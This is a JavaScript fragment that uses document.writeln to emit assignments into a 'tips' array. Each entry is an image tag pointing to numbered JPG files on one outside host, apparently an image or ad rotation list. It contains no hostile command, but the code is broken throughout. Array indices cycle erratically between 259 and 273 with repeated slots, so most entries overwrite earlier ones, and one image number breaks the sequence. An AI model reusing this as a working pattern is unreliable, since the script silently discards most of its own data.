document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/406.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/407.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/408.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/409.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/410.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/411.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/412.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/413.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/414.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/415.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/416.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/417.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/418.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/419.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/420.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/421.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/422.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/423.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/424.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/425.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/426.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/427.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/428.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/429.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/430.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/431.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/432.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/433.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/434.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/435.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/436.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/437.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/438.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/439.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/440.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/441.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/442.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/443.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/444.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/445.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/446.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/447.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/448.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/449.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/450.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/451.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/452.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/453.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/454.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/455.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/456.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/457.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/458.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/459.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/460.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/461.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/462.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/463.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/464.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/465.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/466.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/467.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/468.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/469.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/470.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/471.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/472.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/473.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/474.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/475.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/476.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/477.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/478.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/479.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/480.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/481.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/482.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/483.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/484.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/485.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/486.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/487.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/488.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/489.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/490.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/491.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/492.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/493.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/494.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/495.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/496.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/497.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/498.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/499.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/500.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/501.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/502.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/503.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/504.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/505.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/506.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/507.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/508.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/509.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/510.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/511.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/512.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/513.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/514.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/515.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/516.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/517.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/518.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/519.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/520.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/521.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/522.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/523.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/524.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/525.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/526.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/527.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/528.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/529.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/530.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/531.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/532.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/533.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/534.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/535.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/536.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/537.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/538.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/539.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/540.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/541.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/542.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/543.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/544.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/545.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/546.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/547.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/548.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/549.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/550.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/551.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/552.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/553.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/554.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/555.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/556.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/557.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/558.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/559.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/560.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/561.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/562.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/563.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/564.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/565.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/566.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/567.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/568.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/569.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/570.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/571.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/572.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/573.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/574.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/575.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/576.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/577.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/578.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/579.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/580.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/581.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/582.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/583.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/584.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/585.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/586.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/587.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/588.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/589.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/590.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/591.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/592.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/593.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/594.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/595.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/576.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/597.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/598.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/599.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/600.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/601.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/602.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/603.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/604.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/605.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/606.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/607.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/608.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/609.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/610.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/611.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/612.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/613.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/614.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/615.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/616.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/617.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/618.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/619.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/620.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/621.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/622.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/623.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/624.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/625.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/626.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/627.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/628.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/629.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/630.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/631.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/632.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/633.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/634.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/635.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/636.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/637.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/638.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/639.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/640.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/641.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/642.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/643.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/644.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/645.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/646.jpg\" border=\"0\" width=\"100%\" />';");
